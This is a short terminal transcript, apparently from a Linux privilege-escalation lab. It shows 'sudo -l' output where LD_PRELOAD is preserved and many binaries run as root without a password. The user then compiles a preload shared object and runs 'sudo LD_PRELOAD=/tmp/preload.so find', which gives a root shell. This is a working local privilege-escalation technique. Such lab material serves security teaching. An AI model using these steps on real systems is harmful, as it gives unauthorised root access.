 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$
user@debian:~$
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so find
root@debian:/home/user#